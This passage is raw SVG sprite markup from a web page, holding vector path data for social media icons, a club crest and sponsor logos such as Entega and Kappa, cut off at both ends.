4.089-1.811 5.79-1.181 1.7-2.85 3-4.787 3.725a10.12 10.12 0 0 1-6.055.331A10.23 10.23 0 0 1 2.5 28.511a10.157 10.157 0 0 1-1.275-11.508c.981-1.82 2.5-3.295 4.349-4.232a10.152 10.152 0 0 1 5.98-1v5.62a4.656 4.656 0 0 0-6.055 4.475 4.665 4.665 0 0 0 3.243 4.413 4.656 4.656 0 0 0 5.199-1.7 4.68 4.68 0 0 0 .887-2.738V0h5.499a7.35 7.35 0 0 0 .118 1.388 7.68 7.68 0 0 0 1.169 2.856c.581.863 1.33 1.6 2.2 2.163A7.614 7.614 0 0 0 28 7.664v5.463l-.006-.006Z"/></symbol><symbol id="icon-twitter" viewBox="0 0 40 32"><title>twitter</title><path d="M15.088 32a27.891 27.891 0 0 1-13.306-3.64 1.775 1.775 0 0 1-.871-2.03 1.776 1.776 0 0 1 1.774-1.31 13.44 13.44 0 0 0 7.087-1.67 14.2 14.2 0 0 1-6.414-7.69A17.388 17.388 0 0 1 4.776 2.839a1.774 1.774 0 0 1 1.453-.906 1.768 1.768 0 0 1 1.524.746 14.932 14.932 0 0 0 4.737 4.386 14.894 14.894 0 0 0 6.141 1.972 8.7 8.7 0 0 1 1.582-5.049A8.667 8.667 0 0 1 24.425.796a8.629 8.629 0 0 1 8.86.977h.336a20.27 20.27 0 0 0 3.703-1.28 1.769 1.769 0 0 1 2.47.911c.123.308.157.645.1.972a31.352 31.352 0 0 1-2.446 5.577 28.44 28.44 0 0 0-.726 1.42 26.288 26.288 0 0 1-.992 6.767 21.314 21.314 0 0 1-7.62 11.463A21.23 21.23 0 0 1 15.088 32Zm-6.095-4.476a19.446 19.446 0 0 0 10.985.267 17.71 17.71 0 0 0 7.866-4.615 17.77 17.77 0 0 0 4.537-7.924c.534-2.027.785-4.12.744-6.216 0-.603.23-1.065 1.116-2.77l.691-1.368-.354.107-1.276.355a1.768 1.768 0 0 1-1.772-.533 5.045 5.045 0 0 0-5.811-.763 5.21 5.21 0 0 0-2.574 1.912 5.23 5.23 0 0 0-.97 3.06v1.776a1.778 1.778 0 0 1-1.772 1.776A18.319 18.319 0 0 1 6.76 7.101a12.46 12.46 0 0 0-.124 7.459 12.434 12.434 0 0 0 2.93 4.351 12.397 12.397 0 0 0 4.459 2.753 1.772 1.772 0 0 1 .266 3.108 25.104 25.104 0 0 1-5.298 2.752Z"/></symbol><symbol id="icon-user" viewBox="0 0 20 20"><title>user</title><path d="M20 10.035a10.046 10.046 0 0 0-1.223-4.814 10.016 10.016 0 0 0-3.378-3.634 9.983 9.983 0 0 0-13.426 2.46A10.04 10.04 0 0 0 .65 13.58a10.025 10.025 0 0 0 2.85 4.063 9.985 9.985 0 0 0 12.88 0l.09-.09a10.022 10.022 0 0 0 3.53-7.52Zm-18 0a8.037 8.037 0 0 1 3.415-6.576 7.988 7.988 0 0 1 10.494 1.165 8.025 8.025 0 0 1 1.896 7.167 8.029 8.029 0 0 1-1.695 3.417A5.004 5.004 0 0 0 12 13.043H8a4.99 4.99 0 0 0-4.11 2.155A7.962 7.962 0 0 1 2 10.035Zm3.39 6.547A3.004 3.004 0 0 1 8 15.048h4a2.995 2.995 0 0 1 2.61 1.534 7.986 7.986 0 0 1-9.22 0Z"/><path d="M10 12.04a4.007 4.007 0 0 0 3.695-2.476 4.019 4.019 0 0 0-.867-4.37 3.997 3.997 0 0 0-4.359-.87 4.018 4.018 0 0 0-1.298 6.54A3.995 3.995 0 0 0 10 12.042Zm0-6.015a1.996 1.996 0 0 1 1.848 1.238 2.011 2.011 0 0 1-.434 2.185A1.999 1.999 0 0 1 8 8.03c0-.532.21-1.042.586-1.418A1.997 1.997 0 0 1 10 6.025Z"/></symbol><symbol id="icon-video" viewBox="0 0 100 100"><title>video</title><path fill-rule="evenodd" clip-rule="evenodd" d="M50 0C22.381 0 0 22.383 0 50s22.383 50 50 50 50-22.383 50-50S77.617 0 50 0ZM31.246 75V25l50.035 25-50.035 25Z"/></symbol><symbol id="icon-whatsapp" viewBox="0 0 32 32"><title>whatsapp</title><path d="M27.207 4.65C24.214 1.65 20.23 0 15.993 0 7.25 0 .136 7.114.136 15.857c0 2.793.728 5.522 2.114 7.929L0 32l8.407-2.207a15.81 15.81 0 0 0 7.579 1.928h.007C24.729 31.721 32 24.607 32 15.864c0-4.235-1.8-8.214-4.793-11.214Zm-11.214 24.4c-2.372 0-4.693-.636-6.714-1.836L8.8 26.93l-4.986 1.307 1.329-4.865-.314-.5a13.136 13.136 0 0 1-2.015-7.014C2.814 8.593 8.73 2.68 16 2.68a13.06 13.06 0 0 1 9.314 3.864c2.486 2.493 4.015 5.8 4.007 9.321 0 7.272-6.064 13.186-13.328 13.186Zm7.228-9.871c-.392-.2-2.342-1.158-2.707-1.286-.364-.136-.628-.2-.893.2-.264.4-1.021 1.286-1.257 1.557-.228.264-.464.3-.857.1-2.328-1.164-3.857-2.079-5.393-4.714-.407-.7.407-.65 1.165-2.165.128-.264.064-.492-.036-.692-.1-.2-.893-2.15-1.222-2.943-.321-.772-.65-.665-.892-.679-.229-.014-.493-.014-.758-.014-.264 0-.692.1-1.057.493-.364.4-1.385 1.357-1.385 3.307s1.421 3.836 1.614 4.1c.2.264 2.793 4.264 6.771 5.986 2.515 1.085 3.5 1.178 4.757.992.765-.114 2.343-.957 2.672-1.885.328-.929.328-1.722.228-1.886-.092-.179-.357-.279-.75-.471Z"/></symbol><symbol id="icon-whistle" viewBox="0 0 24 24"><title>whistle</title><path d="M3.76 3.7 2.14 4.88 4.43 8a8.23 8.23 0 0 1 1.92-.72M11 9v2h7v.29l-5 1.42v2.79A4.5 4.5 0 1 1 8.5 11H9V9h-.5a6.5 6.5 0 1 0 6.5 6.5v-1.59L22 12V9m-5.76-5.3L13.85 7h2.47l1.54-2.12M9 2v5h2V2Z"/></symbol><symbol id="icon-x-twitter" viewBox="0 0 35 32"><title>x-twitter</title><path d="M27.562 0h5.37L21.203 13.554 35 32H24.2l-8.464-11.185L6.06 32H.684l12.542-14.5L0 0h11.073l7.644 10.223L27.562 0Zm-1.886 28.754h2.974L9.453 3.077H6.259l19.417 25.677Z"/></symbol><symbol id="icon-youtube" viewBox="0 0 45 32"><title>youtube</title><path d="M44.053 5.008a5.667 5.667 0 0 0-3.98-4.05C36.572 0 22.5 0 22.5 0S8.428 0 4.919.958c-1.937.525-3.46 2.075-3.98 4.05C0 8.583 0 16.033 0 16.033s0 7.45.94 11.025a5.607 5.607 0 0 0 3.979 3.984C8.429 32 22.5 32 22.5 32s14.072 0 17.581-.958a5.607 5.607 0 0 0 3.98-3.984C45 23.483 45 16.033 45 16.033s0-7.45-.94-11.025h-.008ZM17.895 22.8V9.267l11.756 6.766L17.895 22.8Z"/></symbol><symbol id="icon-logo-white" viewBox="0 0 143 137"><title>logo-white</title><path fill="#FFF" d="M59.7 69C58.2 54 50.4 42.4 42 43.1c-8.4.7-14.1 13.4-12.7 28.4.3 2.8.8 5.6 1.5 8.4 3 10.7 9.4 18.1 16.2 17.6 6.2-.5 11-7.7 12.4-17.6.5-3.6.6-7.2.3-10.9zM45.6 82.5c-1.7.1-3.4-.8-4.8-2.6-1.9-2.3-3.3-6.1-3.7-10.3-.7-7.5 2-13.8 6.1-14.1 4.1-.3 7.9 5.4 8.6 12.9.4 4.7-.5 9-2.3 11.6-1.1 1.4-2.4 2.4-3.9 2.5z"/><path fill="#FFF" d="M71.6 129.2h-.3c-5.2-.1-10.4-.8-15.4-2 5-8.9 8.2-18.7 9.5-28.8V51.3l-27-24.4c-10.6 8.8-17.3 21.8-17.3 36.3 0 19.7 12.4 36.7 30.3 44.2l-5.7 16.3C23.4 114.3 7.9 93 7.9 68.2c0-29.3 21.8-53.7 50.8-59.5.3 0 .5-.1.8-.1 2.4 0 4.3 1.7 4.3 3.9 0 .8-.3 1.6-.8 2.2-.5.6-1.2 1.1-1.9 1.3-5.1 1-10 2.8-14.6 5.4l24.9 22.4 25.1-22.4c-4.6-2.5-9.5-4.3-14.6-5.3-.8-.2-1.4-.7-1.9-1.3-.5-.6-.8-1.4-.8-2.2 0-2.1 1.9-3.9 4.3-3.9.3 0 .5 0 .8.1 29 5.8 50.8 30.2 50.8 59.5 0 24.8-15.6 46.1-37.9 55.6l-5.7-16.3c17.8-7.5 30.3-24.5 30.3-44.2 0-14.5-6.7-27.5-17.3-36.3l-27 24.4v47.1c1.3 10.2 4.6 20 9.5 28.8-5 1-10.1 1.7-15.4 1.8z"/><path fill="#FFF" d="M111.1 64.2c1.8 9.9-4.6 23.6-16.9 32.8-2 1.5-2.4 2.3-3.9 3.1l-2.8-8.4c1.6-.8 3.2-1.7 4.6-2.9 5.8-4.4 8.9-10.2 8-15.1-.6-3.3-3.1-6.7-7.4-3.5-2.8 2.1-5.5 4.6-7.8 7.3l.1-24.1 19.5-17.1-.2 10.7L94 55.4l.1 7.1c.9-.9 1.9-1.6 2.9-2.4 6.7-5.1 12.7-3.2 14.1 4.1z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.5 68.5c0-36 30.5-65.2 68-65.2s68 29.1 68 65.2c0 36-30.5 65.2-68 65.2s-68-29.2-68-65.2zm68-64.3C34.4 4.2 4.4 33 4.4 68.5s30 64.3 67.2 64.3c37.1 0 67.2-28.8 67.2-64.3-.1-35.5-30.2-64.3-67.3-64.3z"/></symbol><symbol fill="none" id="icon-bg-advertise" viewBox="0 0 127 127"><title>bg-advertise</title><path d="M126.667 126.667H63.333v-95L126.667 95v31.667ZM63.333 0H0v95l63.333-63.333V0Z" fill="#8C0005"/></symbol><symbol id="icon-safari-pinned-tab" viewBox="0 0 512 512"><title>safari-pinned-tab</title><path d="M2320 4819c-600-57-1156-319-1560-735-415-427-630-948-630-1524s215-1097 630-1524c248-255 571-464 914-591 261-96 597-155 886-155 684 0 1340 272 1800 746 415 427 630 948 630 1524s-215 1097-630 1524c-248 255-571 464-914 591-336 124-763 179-1126 144zm598-43c722-108 1324-484 1703-1064 154-236 258-502 316-804 25-133 25-563 0-696-58-302-162-568-316-804-381-582-981-956-1711-1065-145-22-529-24-670-5C1497 443 883 820 499 1408c-154 237-259 502-316 804-25 133-25 563 0 696 117 614 451 1119 977 1472 346 233 724 363 1195 414 84 9 464-3 563-18z" transform="matrix(.1 0 0 -.1 0 512)"/><path d="M2055 4633c-330-68-678-228-947-435-467-361-762-880-817-1442-51-511 108-1032 442-1446 152-189 358-371 560-496 124-77 335-180 346-168 4 5 52 133 105 284 71 201 94 276 84 279-7 2-69 33-138 68-157 80-284 170-418 298-254 242-407 513-484 857-20 90-23 130-23 313s3 223 23 313c77 344 241 630 499 872 76 70 88 79 104 68 9-7 227-197 483-423l465-410 1-842v-843l-26-132c-47-240-131-485-246-711-33-65-58-121-55-124s70-17 149-31c127-22 171-26 388-26 186-1 270 3 350 16 135 22 210 38 210 45 0 4-26 58-59 122-111 220-195 462-246 717l-25 122v843l1 844 455 400c250 220 467 410 483 423l28 22 92-86c255-240 416-524 493-866 20-90 23-130 23-313s-3-223-23-313c-77-343-229-613-484-857-131-126-259-217-418-298-69-35-131-66-138-68-10-3 13-79 84-279 53-151 101-279 105-284 10-11 221 90 339 163 483 300 832 769 959 1288 42 174 55 288 55 478 0 191-17 326-64 504-202 767-881 1383-1714 1556-53 10-82 12-108 5-81-23-127-90-108-160 15-57 54-84 162-110 186-46 464-159 442-180-5-4-206-179-448-389-383-333-440-379-455-368-63 44-869 763-864 770 17 27 285 129 443 167 79 19 100 29 127 57 76 80 28 195-92 215-16 3-61-1-100-9z" transform="matrix(.1 0 0 -.1 0 512)"/><path d="M3490 3468c-135-116-291-251-347-300l-103-89v-833l93 90c100 98 200 178 242 194 14 5 45 10 67 10 33 0 47-7 78-38 63-63 85-171 56-277-43-160-179-320-375-439-34-21-61-41-61-46 0-20 93-280 100-280 4 0 27 17 51 38s73 60 109 87c161 122 346 331 435 490 135 242 184 500 128 680-74 238-294 260-547 56-22-17-40-30-41-29-1 2-5 55-9 118l-6 115 184 145 184 145 7 130c4 71 5 155 3 186l-3 57-245-210zm-2030-31c-187-41-335-252-397-566-24-119-23-400 0-531 38-211 116-411 211-544 65-91 155-172 233-209 59-28 79-32 148-32 106 0 174 31 259 118 106 110 180 284 212 497 22 149 15 400-16 542-100 475-378 784-650 725zm179-447c80-40 153-157 192-305 25-96 30-271 10-355-44-182-151-284-262-251-58 17-130 89-173 171-112 212-109 517 6 677 58 81 146 105 227 63z" transform="matrix(.1 0 0 -.1 0 512)"/></symbol><symbol fill="none" id="icon-entega" viewBox="0 0 55 55"><title>entega</title><path d="M27.29 0C12.336 0 .215 12.123.215 27.076c0 14.952 12.121 27.075 27.075 27.075 14.954 0 27.075-12.122 27.075-27.075C54.365 12.122 42.243 0 27.29 0Z" fill="#fff"/><path d="m42.616 17.067-2.4 2.561-3.516-3.32-2.093 4.308-3.129-1.586 2.118-4.143-4.57-.745.49-3.398 4.613.738-.808-4.593 3.451-.609.81 4.592 4.044-2.264 1.665 3.018-4.085 2.271 3.41 3.17Z" fill="#F2AC25"/><path d="m48.354 29.966 1.627-.286-.903-5.126c-.402-2.27-1.433-3.173-3.88-2.74-1.066.187-1.976.544-2.746 1.046l.476 1.664a5.475 5.475 0 0 1 2.204-.855c1.135-.2 1.639.105 1.785.94l.084.48a5.38 5.38 0 0 0-1.624.044c-1.884.332-2.774 1.574-2.505 3.104.328 1.86 1.606 2.411 3.034 2.16.944-.166 1.677-.648 2.078-1.34l.042.007.33.897-.002.005Zm-.922-2.431c.075.409-.512.948-1.238 1.077-.696.122-1.225-.066-1.357-.822-.111-.627.184-1.086 1.207-1.267.56-.098.984-.09 1.205-.043l.183 1.052v.003Zm-9.07.747c2.242-.395 2.98-1.483 2.697-3.082a2.82 2.82 0 0 0-.277-.852l.853-.887-.616-.94-1.426.754c-.648-.239-1.433-.214-2.144-.087-2.296.404-2.983 1.625-2.717 3.128.165.943.63 1.495 1.247 1.794-.626.449-.844 1.087-.73 1.69.125.674.456 1.002.859 1.197-.36.444-.494.96-.405 1.451.22 1.258 1.366 2.018 3.745 1.595 2.691-.474 3.62-1.696 3.328-3.348-.224-1.27-1.255-1.747-3.026-1.533l-1.99.238c-.553.05-.622-.315-.658-.524a.566.566 0 0 1 .206-.5 6.378 6.378 0 0 0 1.054-.1v.006Zm-.618-3.613c.849-.15 1.25.086 1.396.905.145.82-.086 1.179-1.054 1.35-.685.121-1.2-.034-1.354-.911-.14-.79.12-1.186 1.012-1.345v.001Zm1.928 6.245c.942-.097 1.196.042 1.259.425.081.463-.248.833-1.806 1.11-1.078.189-1.57-.023-1.668-.595-.04-.219.04-.487.225-.731l1.99-.209Zm-7.965 2.136c1.052-.184 1.969-.573 2.612-1.01l-.534-1.667a6.119 6.119 0 0 1-2.142.799c-1.42.252-2.184-.15-2.535-1.51l4.825-.85a7.773 7.773 0 0 0-.124-1.008c-.46-2.624-1.976-3.625-4.095-3.251-2.488.438-3.377 2.187-2.914 4.825.51 2.896 2.047 4.177 4.904 3.672h.003Zm-2.892-4.788c-.116-1.22.195-1.768 1.22-1.95.89-.156 1.519.212 1.76 1.42l-2.98.524v.006Zm-2.9-1.254-.28-1.586-1.844.326-.343-1.971-1.644.44-.033 1.887-1.024.181.279 1.585.929-.164.759 4.303c.276 1.57 1.25 2.35 2.905 2.058.587-.103 1.116-.31 1.382-.483l-.396-1.523a2.278 2.278 0 0 1-.64.21c-.656.116-1.03-.061-1.145-.703l-.747-4.237 1.844-.325-.002.002Zm-4.432 7.691-.93-5.276c-.365-2.065-1.668-2.976-3.416-2.668a3.513 3.513 0 0 0-2.138 1.218l-.44-.656-1.514.366 1.453 8.242 2.132-.373-1.046-5.933c.218-.449.747-.78 1.284-.874.874-.154 1.404.132 1.565 1.046l.93 5.282 2.12-.374Zm-11.104 2.116c1.053-.185 1.97-.574 2.613-1.01l-.534-1.67a6.131 6.131 0 0 1-2.142.8c-1.42.252-2.183-.149-2.535-1.51l4.824-.85a7.975 7.975 0 0 0-.12-1.007c-.464-2.624-1.98-3.627-4.097-3.252-2.488.439-3.378 2.188-2.911 4.826.51 2.896 2.046 4.177 4.902 3.673Zm-2.887-4.79c-.117-1.22.196-1.767 1.22-1.95.889-.159 1.518.215 1.762 1.423l-2.98.523-.002.004Z" fill="#96234B"/></symbol><symbol fill="none" id="icon-kappa" viewBox="0 0 84 69"><title>kappa</title><path d="M17.412 18.581c.64-1.076-.637-2.488.053-3.565.357-.557.965-.466 1.626-.66 1.197-.35 2.103.14 3.27-.051.922-.15 1.777-.589 2.609-1.018.98-.52 2.11-3.96 2.124-5.126 0-.639-.526-1.33-.653-1.864-.051-.112.349-.393.453-.52 1.279-1.337.016-3.834 2.415-4.953.557-.26.921-.743 1.531-.784 9.102-.565 5.618 5.013 7.148 10.733.155.579 1.018 1.167 1.344 1.67.52.803.959 1.658 1.441 2.489.23.392 1.144 2.072 1.554 2.123.578.083 1.277-1.292 1.455-1.558.427-.609.814-1.244 1.16-1.902.43-.869.26-1.961.602-2.89.104-.283.392-.483.468-.773.208-.824-1.063-2.124-1.116-2.867a5.195 5.195 0 0 1 .477-2.674c.541-1.177 1.255-1.5 2.726-2.185.483-.23 1.65-.357 2.727-.312 2.652.112 2.652 1.53 3.691 3.32.29.482 1.063.72 1.197 1.218v1.372c.133.483.267.98.392 1.45l.045 1.217c.565 1.588 1.724 2.97 2.601 4.404.536.877.616 2.177 1.346 2.941.504.52 1.177 1.018 1.924.861.282-.059.645-.29.936-.392.336-.12.69-.186 1.047-.196.165.009.33-.008.49-.051.52-.208 1.271-.773 1.791-.26 1.01.98-.059 2.413.298 3.482.318.98 1.136 1.864 1.722 2.71a1330.44 1330.44 0 0 1 3.664 5.2c1.866 2.139 1.177 2.413 4.933 4.537 1.373.884 2.586 1.849 4.102 2.443.275.104.543.32.498.653a.785.785 0 0 0-.037.127c-.573 1.136-4.949.134-5.914.022-1.373-.163-3.138.32-4.176-.469-.98-.74-.157-1.862-.683-2.792-.356-.63-5.921-5.23-6.292-5.49-.37-.261-1.25-2.079-1.804-1.863-.785.298-1.338 1.708-1.766 2.326-1.583 2.235-3.691 6.202-6.345 7.404-1.455.653-3.366.69-5.141.69-1.57 0-3.417-.283-4.288-1.588-.943-1.42-.677-3.387-1.3-4.977-.197-.514-.528-2.11-1.256-2.11-.527 1.977-4.376 7.1-6.5 7.814-1.167.392-6.434.08-7.438-1.22-.784-1.015-6.196-9.26-6.196-10.36-1.716.392-5.618 4.76-7.438 6.388-.906 1.07-.245 3.333-1.418 4.117-1.138.76-2.987.136-4.384.157-2.4.038-7.958 1.53-8.083-2.213a.208.208 0 0 1 .021-.112c.014-.03.038-.037.075-.051 8.21-3.098 10.335-3.96 16.28-14.03l-.008.008Zm11.196.678c0 1.055 2.46 4.932 3.284 5.638.231.074.453.141.684.208.067-.64.134-1.285.196-1.932-.013-.884-.578-5.006-1.292-5.098-1.01-.125-1.983.898-2.868 1.177l-.004.008Zm1.932-8.431-.341-.543c-.743 0-.698.892-.698 1.486.2-.223.706-.631 1.04-.943Zm23.5 11.296c-.17.445-.367.879-.589 1.3-1.285 0-1.069.802-1.338 1.775-.125.32-.46.684-.588.996-.045.104.075.08.12.074a3.29 3.29 0 0 0 .824-.196c.684-.392 4.68-3.943 4.6-4.523-.067-.512-2.81-1.373-3.218-1.396-.08.498.246 1.47.197 1.96l-.008.01Zm-1.122-8.482c.506.266 1.879 1.239 2.37 1.553 0-.796-.966-3.283-2.125-2.763a18.39 18.39 0 0 0-.304.535c-.053.28-.075.541.059.675ZM5.29 48.739V40.16H.082v22.667H5.29v-7.153l1.947-2.206 5.767 9.36h6.538l-8.729-13.191 8.203-9.477h-6.54l-7.184 8.58H5.29Zm19.222 1.864-.043.097-.03.098-.037.096-.023.088-.022.098-.023.088-.014.088-.016.09v.611H19.64l.021-.393v-.12l.016-.125.014-.133.015-.128.022-.133.022-.133.023-.142.03-.133.03-.141.029-.141.045-.15.037-.14.045-.142.051-.149.053-.14.059-.148.059-.141.066-.149.067-.141.075-.141.082-.15.082-.133.089-.14.09-.142.104-.133.104-.134.104-.133.117-.127.12-.126.125-.12.128-.117.104-.09.104-.083.104-.08.112-.083.11-.082.111-.072.128-.075.117-.067.128-.074.133-.069.134-.059.133-.059.15-.058.14-.053.155-.051.157-.053.157-.045.163-.043.17-.038.171-.037.179-.037.186-.03.196-.029.197-.031.196-.022.207-.021.209-.016.215-.014h1.75l.196.014.196.016.196.021.196.022.197.031.196.03.196.037.186.035.185.045.186.045.196.059.179.053.178.059.17.066.171.075.171.075.163.082.165.088.162.09.157.096.147.104.157.112.142.11.14.12.142.127.133.133.126.141.127.142.096.117.089.12.09.117.08.12.075.126.075.127.066.118.061.127.059.126.05.127.054.126.045.133.045.127.035.126.032.125.037.136.022.125.029.126.022.127.023.126.014.133.015.127.016.126v1.1l-.059 7.39v2.012l.022.051v.098l.014.051v.053l.015.051.014.045.016.045.016.043.013.038.016.037.021.037.016.03.022.037.015.03.022.023.022.03.015.02.022.024.023.022.022.015.016.022.021.016.016.013.021.016h.075l.216.045v.602h-5.022l-.282-1.314-.014.014-.037.045-.045.045-.051.038-.045.043-.053.045-.051.045-.053.05-.059.046-.053.045-.059.051-.067.045-.058.045-.067.051-.067.045-.074.053-.075.044-.074.052-.075.044-.082.045-.075.053-.088.045-.088.05-.075.03-.06.03-.067.023-.067.03-.075.029-.066.03-.08.037-.075.029-.083.03-.082.029-.088.031-.09.03-.089.029-.096.03-.096.029-.106.03-.104.023-.104.03-.11.029-.12.021-.119.024-.118.021-.127.024-.133.021-.134.016-.133.022-.142.013-.149.016-.149.016h-1.075l-.178-.014-.178-.016-.171-.013-.163-.024-.157-.022-.155-.029-.149-.031-.141-.03-.133-.037-.136-.037-.125-.036.111.018-.117-.045-.112-.045-.104-.043-.104-.045-.096-.051-.098-.045-.088-.053-.089-.051-.082-.053-.075-.051-.074-.053-.075-.051-.066-.053-.067-.051-.059-.053-.053-.051-.059-.053-.096-.096-.098-.096-.088-.104-.082-.104-.081-.106-.075-.11-.074-.104-.067-.111-.066-.112-.061-.112-.06-.112-.052-.111-.051-.118-.045-.112-.043-.12-.038-.117-.037-.12-.037-.111-.03-.118-.029-.12-.024-.117-.021-.12-.024-.12-.013-.11-.016-.12-.014-.119v-.117l-.015-.112v-.963l.015-.125.014-.128.023-.133.022-.133.022-.134.031-.133.035-.135.038-.134.037-.141.045-.133.053-.134.051-.133.059-.133.06-.142.067-.127.075-.133.074-.134.08-.127.091-.133.088-.126.096-.12.104-.125.112-.12.112-.117.12-.112.125-.112.134-.104.14-.111.128-.083.134-.08.133-.075.133-.074.134-.067.141-.067.133-.058.142-.061.14-.059.15-.053.141-.043.141-.045.15-.045.14-.043.15-.038.147-.037.149-.037.141-.03.15-.029.148-.031.142-.03.147-.03.14-.02.142-.024.15-.022.133-.022.14-.023.142-.014.133-.023.136-.014.259-.037.162-.024.157-.03.15-.02.154-.024.142-.014.14-.022.146-.021.133-.014.128-.023.125-.014.126-.016.12-.021.111-.016.112-.022.104-.015.104-.022.096-.023.09-.022.089-.021.082-.024.08-.022.075-.029.067-.03.066-.023.057-.035.06-.03.052-.03.051-.036.037-.038.046-.037.037-.037.021-.03.016-.021v-.045l.016-.03v-1.686l-.014-.045v-.037l-.016-.037-.014-.036-.015-.037-.016-.037-.014-.038-.021-.029-.024-.037-.013-.03-.024-.031-.03-.037-.021-.03-.03-.03-.03-.02-.052-.054-.053-.066-.037-.038-.037-.037-.036-.037-.045-.037-.045-.036-.045-.031-.043-.03-.045-.029-.053-.021-.051-.032-.053-.021-.051-.022-.053-.016-.051-.021-.053-.016-.059-.014-.053-.015-.059-.016h-.05l-.062-.016h-.786l-.196.016-.179.022-.17.037-.155.037-.15.045-.133.059-.125.059-.112.06-.112.075-.096.073-.09.074-.083.083-.072.088-.075.09-.06.088-.06.09-.05.096-.045.097.023-.044Zm4.094 6.648.015-.089.016-.09v-.184l.016-.098v-.92l.059-.535-.06.03-.058.029-.067.03-.06.029-.067.029-.067.03-.074.023-.067.03-.075.029-.074.021-.08.032-.083.021-.082.03-.089.023-.09.03-.088.021-.096.022-.096.023-.104.022-.106.023-.11.022-.112.022-.12.023-.117.022h-.133l-.046.015h-.111l-.053.016h-.118l-.058.014h-.06l-.06.015h-.066l-.061.016h-.067l-.067.014-.058.016-.067.013-.067.016-.059.016-.06.013-.067.024-.059.014-.059.015-.06.022-.052.021-.059.016-.052.022-.046.023-.05.022-.046.021-.05.032-.07.037-.058.035-.059.032-.053.037-.051.037-.053.043-.045.038-.051.045-.037.045-.045.043-.038.045-.037.045-.035.051-.032.053-.03.051-.029.053-.029.05-.022.062-.023.059-.022.058-.021.061-.016.059-.016.059-.013.066-.016.061-.014.067v.623l.014.104.016.096.021.098.024.089.037.088.03.09.045.083.037.072.05.075.054.074.05.067.062.066.059.061.058.059.067.059.075.053.074.05.075.046.082.037.08.045.083.03.088.037.09.03.089.02.096.024.09.014.096.016h.348l.088-.022.09-.014.089-.023.108.063.09-.03.08-.031.083-.03.088-.029.083-.037.074-.03.082-.037.08-.045.075-.035.075-.045.074-.045.075-.051.075-.046.066-.052.067-.051.067-.053.066-.051.067-.061.059-.059.06-.059.06-.059.058-.06.053-.06.051-.066.053-.059.045-.068.044-.067.037-.05.03-.06.036-.053.03-.058.031-.061.03-.06.021-.066.03-.059.023-.066.022-.067.021-.069.024-.066.021-.075.022-.072.016-.075.015-.082.022-.075.016-.088v-.082.002Zm17.635 5.735.336-.118.32-.14.311-.158.296-.17.29-.196.283-.208.267-.23.26-.245.246-.26.23-.275.223-.296.208-.304.196-.327.184-.344.171-.355.157-.364.141-.392.126-.392.12-.416.103-.424.083-.437.074-.453.06-.46.044-.477.03-.49.014-.496-.014-.551-.024-.528-.043-.512-.067-.498-.074-.474-.098-.461-.104-.445-.126-.424-.14-.392-.15-.392-.17-.37-.18-.358-.195-.333-.208-.32-.216-.303-.23-.31-.237-.269-.253-.245-.25-.237-.276-.216-.276-.196-.282-.178-.297-.163-.298-.15-.294-.111-.312-.11-.32-.09-.32-.075-.327-.058-.325-.038-.336-.021h-.9l-.196.023-.179.022-.178.03-.179.037-.17.037-.171.045-.17.05-.164.054-.162.059-.165.066-.155.067-.157.075-.15.082-.148.088-.147.09-.15.089-.14.103-.142.104-.141.112-.141.112-.134.118-.133.12-.135.125-.126.135-.126.133-.052.06v-1.555H35.21v22.49h4.83v-7.011l.02.022.105.103.12.104.11.096.119.098.125.096.12.089.133.082.134.088.135.075.133.074.142.075.147.067.149.058.149.061.155.059.157.053.157.043.163.045.162.037.17.038.174.03.17.023.179.021.178.014.185.016h.743l.37-.016.365-.043.357-.061.35-.075.333-.096-.008.018Zm-6.463-8.53V54.1l.016-.342.022-.32.037-.303.045-.29.05-.275.062-.26.066-.238.075-.23.08-.215.083-.196.096-.186.096-.17.104-.164.104-.149.112-.133.111-.127.12-.118.118-.104.127-.098.126-.08.127-.075.126-.067.133-.06.126-.051.135-.045.133-.038.134-.03.133-.02.128-.017h.416l.147.016.149.022.141.023.149.038.141.043.142.053.133.059.141.066.126.083.135.088.125.098.126.104.12.11.112.127.111.133.11.15.106.154.096.165.096.178.083.197.08.195.082.208.067.224.059.237.06.245.044.261.037.275.038.282.023.304.014.304v.647l-.014.312-.023.304-.022.282-.037.282-.045.261-.052.253-.052.245-.067.23-.067.223-.074.208-.083.196-.088.196-.088.17-.104.163-.098.157-.112.147-.11.136-.12.117-.12.12-.125.104-.133.088-.133.09-.134.075-.141.066-.15.06-.148.044-.157.044-.155.03-.163.022-.165.016h-.32l-.154-.016-.15-.021-.148-.024-.148-.037-.14-.043-.136-.053-.141-.067-.134-.066-.125-.083-.134-.088-.12-.096-.117-.112-.12-.12-.111-.125-.112-.141-.104-.15-.096-.162-.096-.17-.09-.187-.081-.196-.083-.214-.074-.215-.059-.24-.06-.242-.052-.261-.053-.267-.031-.302-.03-.298-.013-.312-.016-.32v-.34l-.006-.005Zm23.302 8.53.336-.118.32-.14.311-.158.297-.17.298-.196.274-.208.267-.23.261-.245.245-.26.23-.275.223-.296.208-.304.196-.327.187-.344.17-.355.157-.364.141-.392.134-.392.112-.416.104-.424.088-.437.067-.453.06-.46.044-.477.029-.49.016-.496v-.551l-.03-.528-.043-.512-.06-.498-.081-.474-.09-.461-.112-.445-.126-.424-.14-.392-.15-.392-.17-.37-.18-.358-.195-.333-.21-.32-.214-.303-.24-.31-.237-.269-.235-.241-.26-.237-.268-.216-.282-.196-.282-.178-.29-.163-.305-.15-.314-.115-.312-.11-.32-.09-.319-.075-.328-.058-.325-.038-.336-.021h-.904l-.186.023-.179.022-.178.03-.177.037-.172.037-.17.045-.172.05-.162.054-.165.059-.155.066-.157.067-.155.075-.157.082-.149.088-.147.09-.15.089-.14.103-.142.104-.14.112-.134.112-.141.118-.134.12-.127.125-.134.135-.125.133-.053.06v-1.56h-4.547v22.49h4.821v-7.005l.022.022.112.103.112.104.11.096.12.098.125.096.127.089.126.082.135.088.133.075.142.074.14.075.142.067.147.058.15.061.156.059.155.053.157.043.163.045.17.037.165.038.17.03.18.023.17.021.178.014.185.016h.743l.371-.016.365-.043.357-.061.349-.075.333-.096v.018Zm-6.472-8.52v-.357l.015-.34.03-.32.03-.304.044-.29.051-.275.06-.26.068-.238.074-.23.08-.215.09-.196.09-.187.095-.17.104-.163.104-.149.112-.133.112-.128.12-.117.117-.104.128-.098.125-.08.126-.075.127-.067.134-.06.125-.052.136-.045.133-.037.133-.03.134-.021.133-.016h.41l.147.016.15.022.14.023.15.037.14.043.142.053.133.06.142.066.133.082.127.089.126.098.125.103.12.11.12.128.11.133.103.15.104.154.099.165.096.178.088.196.082.196.075.208.066.224.06.237.06.245.043